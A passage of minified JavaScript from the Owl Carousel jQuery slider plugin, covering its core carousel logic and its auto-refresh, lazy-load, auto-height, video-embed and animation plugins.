e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),s=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?n:Math.max(n,s):0,r="",a="";for(o/=2;o--;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,s=-1,o=[];++s<n;)t=o[s-1]||0,e=this._widths[this.relative(s)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,s=this.coordinates(this.current())+n,o=s+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",s)&&this.op(t,">",o)||this.op(e,"<",s)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],c.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(s).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(s).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(s).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(i=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-i,o.x=((o.x-i)%n+n)%n+i):(i=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),e=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,i+e),n+e)),this._drag.stage.current=o,this.animate(o.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var s=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?s=t:"right"===n&&e-o-30<i&&i<e-o+30?s=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]||e-o)&&(s="left"===n?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?s=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(s=i=this.maximum())),s},c.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},c.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},c.prototype.current=function(t){return t===o?this._current:0===this._items.length?o:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==o&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},c.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(t,e){return e})},c.prototype.reset=function(t){(t=this.normalize(t))!==o&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},c.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=o:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t},c.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},c.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){for(e=this._items.length,i=this._items[--e].width(),n=this.$element.width();e--&&!(n<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},c.prototype.minimum=function(t){return t?0:this._clones.length/2},c.prototype.items=function(t){return t===o?this._items.slice():(t=this.normalize(t,!0),this._items[t])},c.prototype.mergers=function(t){return t===o?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},c.prototype.clones=function(i){function n(t){return t%2==0?s+t/2:e-(t+1)/2}var e=this._clones.length/2,s=e+this._items.length;return i===o?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},c.prototype.speed=function(t){return t!==o&&(this._speed=t),this._speed},c.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===o?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,e=Math.ceil(e))},c.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},c.prototype.to=function(t,e){var i,n=this.current(),s=t-this.relative(n),o=(0<s)-(s<0),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),(i=(((t=n+s)-a)%r+r)%r+a)!==t&&i-s<=l&&0<i-s&&(n=i-s,t=i,this.reset(n))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},c.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},c.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},c.prototype.onTransitionEnd=function(t){if(t!==o&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},c.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(t,e){var i=this.relative(this._current);e=e===o?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},c.prototype.remove=function(t){(t=this.normalize(t,!0))!==o&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},c.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},c.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},c.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},c.prototype.trigger=function(t,e,i,n,s){var o={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},o,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:c.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},c.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===o&&(this._states.current[e]=0),this._states.current[e]++},this))},c.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},c.prototype.register=function(i){var e;i.type===c.Type.Event?(l.event.special[i.name]||(l.event.special[i.name]={}),l.event.special[i.name].owl||(e=l.event.special[i.name]._default,l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0)):i.type===c.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},c.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},c.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},c.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},c.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},c.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new c(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:c.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(e,i){var n=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,s=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(o/2+this._core.relative(s)),o&&a.each(this._core.clones(this._core.relative(s)),r),s++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,n=a(e),s=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:s},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:s},"lazy")},this)).attr("src",s):((i=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(o){var e=function(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var t,e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i),s=[];o.each(n,function(t,e){s.push(o(e).height())}),t=Math.max.apply(null,s),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},o.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,(window,document)),function(u,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":u.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":u.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":u.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":u.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":u.proxy(function(t){var e;!t.namespace||(e=u(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,u(t.content)))},this)},this._core.options=u.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",u.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,s,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;if(e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(s="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(s)):"vimeo"===t.type?u.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,i(s)}}):"vzaar"===t.type&&u.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t.framegrab_url,i(s)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=u(t.target).closest("."+this._core.settings.itemClass),n=this._videos[i.attr("data-video")],s=n.width||"100%",o=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===n.type?e='<iframe width="'+s+'" height="'+o+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&rel=0&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?e='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+s+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(e='<iframe frameborder="0"height="'+o+'"width="'+s+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),u('<div class="owl-video-frame">'+e+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&u(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},u.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,s,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),s&&n.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(s)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(i,n,s){var 